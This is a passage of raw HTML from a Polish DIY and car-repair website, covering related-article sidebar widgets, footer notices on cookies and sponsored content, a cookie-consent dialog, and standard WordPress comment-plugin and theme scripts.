								<p class="post-meta"><time class="post-date" datetime="2026-01-22T09:21:53+01:00">22 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/podloga-do-warsztatu-jaka-wybrac-i-czy-sie-oplaca.html" rel="bookmark" title="Podłoga do warsztatu – jaką wybrać i czy się opłaca?"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/10/Podloga-do-warsztatu-–-jaka-wybrac-i-czy-sie-oplaca-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Podłoga do warsztatu – jaką wybrać i czy się opłaca?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/podloga-do-warsztatu-jaka-wybrac-i-czy-sie-oplaca.html" rel="bookmark" title="Podłoga do warsztatu – jaką wybrać i czy się opłaca?">Podłoga do warsztatu – jaką wybrać i czy się opłaca?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-17T06:25:42+02:00">17 października 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-5" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Pozostałe</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/historia-serwisowa-aso-po-vin-co-naprawde-mozna-sprawdzic-przed-zakupem-auta.html" rel="bookmark" title="Historia serwisowa ASO po VIN – co naprawdę można sprawdzić przed zakupem auta?"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2026/01/Historia-serwisowa-ASO-po-VIN-–-co-naprawde-mozna-sprawdzic-przed-zakupem-auta-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Numer VIN samochodu na podszybiu – weryfikacja historii auta przed zakupem" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/historia-serwisowa-aso-po-vin-co-naprawde-mozna-sprawdzic-przed-zakupem-auta.html" rel="bookmark" title="Historia serwisowa ASO po VIN – co naprawdę można sprawdzić przed zakupem auta?">Historia serwisowa ASO po VIN – co naprawdę można sprawdzić przed zakupem auta?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-02T14:56:08+01:00">2 stycznia 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://samnaprawiam.com/lampy-dedykowane-niezawodne-zamienniki-oswietlenia-do-maszyn-rolniczych-new-holland-fendt-i-innych-marek.html" rel="bookmark" title="Lampy dedykowane – niezawodne zamienniki oświetlenia do maszyn rolniczych New Holland, Fendt i innych marek"><img width="150" height="150" src="https://samnaprawiam.com/wp-content/uploads/2025/12/harvest-8192037_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lampy dedykowane – niezawodne zamienniki oświetlenia do maszyn rolniczych New Holland, Fendt i innych marek" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://samnaprawiam.com/lampy-dedykowane-niezawodne-zamienniki-oswietlenia-do-maszyn-rolniczych-new-holland-fendt-i-innych-marek.html" rel="bookmark" title="Lampy dedykowane – niezawodne zamienniki oświetlenia do maszyn rolniczych New Holland, Fendt i innych marek">Lampy dedykowane – niezawodne zamienniki oświetlenia do maszyn rolniczych New Holland, Fendt i innych marek</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-03T18:09:10+01:00">3 grudnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

            </div>
        </div>
    </div>
</div>
    		<footer id="ekit-footer">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4128" class="elementor elementor-4128" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-bb2e45d elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="bb2e45d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7c2c89" data-id="b7c2c89" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0433d42 elementor-widget elementor-widget-vinazine-block-title" data-id="0433d42" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Informacja o ciasteczkach      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-2e1add7 elementor-widget elementor-widget-text-editor" data-id="2e1add7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Zgodnie z Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445) Informujemy, że ta strona korzysta z plików cookies.</p><p>Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158f7df" data-id="158f7df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d53975e elementor-widget elementor-widget-vinazine-block-title" data-id="d53975e" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Informacja o artykułach      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-2102dcd elementor-widget elementor-widget-text-editor" data-id="2102dcd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Informujemy, że artykuły opublikowane na stronie są formą reklamy internetowej.</p><p>Od tradycyjnych artykułów różnią się możliwością umieszczenia linku, grafiki lub logotypu promującego daną usługę bądź produkt</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a6afbf7" data-id="a6afbf7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c3ec27 elementor-widget elementor-widget-vinazine-block-title" data-id="3c3ec27" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Artykuł sponsorowany:      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-42e9ddf elementor-widget elementor-widget-text-editor" data-id="42e9ddf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wzbudź zainteresowanie Czytelnika i zamieść artykuł w naszym serwisie.</p><p style="text-align: right;">Szczegóły: <a style="color: #e2e2e2;" href="https://samnaprawiam.com/artykul-sponsorowany.html">Publikacja artykułu</a></p><center></center>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2eba8c6" data-id="2eba8c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bd1fffd elementor-widget elementor-widget-vinazine-block-title" data-id="bd1fffd" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Czytelniku pamiętaj!      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-7858f76 elementor-widget elementor-widget-text-editor" data-id="7858f76" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p><p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p><p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-94554d0 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="94554d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52318ca" data-id="52318ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d263d29 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="d263d29" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://samnaprawiam.com">
							<img src="https://samnaprawiam.com/wp-content/uploads/elementor/thumbs/samnaprawiam-bialed7851f9b1e13e8c2daf08e994d5e3f78822742fee4fdc10731f963d569f2b56c-q8ix66r5x8o3qht7y0imaytfd1ld8e5hp9xt1j2yn0.png" title="samnaprawiam-biale.png.d7851f9b1e13e8c2daf08e994d5e3f78.png.822742fee4fdc10731f963d569f2b56c" alt="samnaprawiam-biale.png.d7851f9b1e13e8c2daf08e994d5e3f78.png.822742fee4fdc10731f963d569f2b56c" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11212a5" data-id="11212a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1188664 elementor-widget elementor-widget-ekit-nav-menu" data-id="1188664" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-stopka-menu" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-15411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15411 nav-item"><a href="https://motofakty.pl/carvertical-kod-rabatowy-30-jak-oszczedzic-na-raportach/ar/c4p2-27502875" class="ekit-menu-nav-link">carVertical kod rabatowy</a></li>
<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7326 nav-item"><a href="https://forum.samnaprawiam.com" class="ekit-menu-nav-link">Forum</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11901 nav-item"><a href="https://kawalerka.net" class="ekit-menu-nav-link">Nieruchomości</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02872ce elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="02872ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d7df91" data-id="4d7df91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-61f92aa elementor-widget elementor-widget-text-editor" data-id="61f92aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e6bb9c" data-id="3e6bb9c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://samnaprawiam.com/polityka-prywatnosci">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">RODO</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '13837';
			  $.get('https://samnaprawiam.com/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.easing.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.smartmenus.min.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/menu-script.js?ver=6.9" id="smartmenus-script-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142ni\u0107 wymagane pola","wc_invalid_field":"Cz\u0119\u015b\u0107 warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"adres URL jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz by\u0107 zalogowany, aby g\u0142osowa\u0107","wc_deny_voting_from_same_ip":"Nie masz uprawnie\u0144 do g\u0142osowania na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"Zosta\u0142e\u015b zbanowany","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Nie dokona\u0142e\u015b \u017cadnych zmian","wc_msg_input_min_length":"Dane wej\u015bciowe s\u0105 zbyt kr\u00f3tkie","wc_msg_input_max_length":"Dane wej\u015bciowe s\u0105 zbyt d\u0142ugie","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie masz uprawnie\u0144 do oceniania tutaj","wc_confirm_rate_edit":"Czy na pewno chcesz edytowa\u0107 swoj\u0105 ocen\u0119?","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 poczt\u0119 i potwierdzi\u0107 obserwowanie u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem.","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz obserwowa\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Obserwowanie nie powiod\u0142o si\u0119. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"35aece4ae9a009871395e899c5f3e2af","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"2","wc_copied_to_clipboard":"Skopiowano do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 2MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar wpisu to 8MB","wmuPhraseDoingUpload":"Trwa przesy\u0142anie! Prosz\u0119 czeka\u0107.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"13837","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://samnaprawiam.com/wp-admin/admin-ajax.php","customAjaxUrl":"https://samnaprawiam.com/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://samnaprawiam.com/wp-json/wpdiscuz/v1/update","restNonce":"965625e991","is_rate_editable":"0","menu_icon":"https://samnaprawiam.com/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://samnaprawiam.com/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno usun\u0105\u0107 wybrany komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Na pewno chcesz anulowa\u0107 t\u0119 obserwacj\u0119?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy, kt\u00f3ry skomentuje!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=1.6.1" id="popper-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=1.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=1.6.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=1.6.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=1.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=1.6.1" id="echo-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=1.6.1" id="instafeed-js"></script>
<script type="text/javascript" src="https://samnaprawiam.com/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.6.1" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://samnaprawiam.com/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
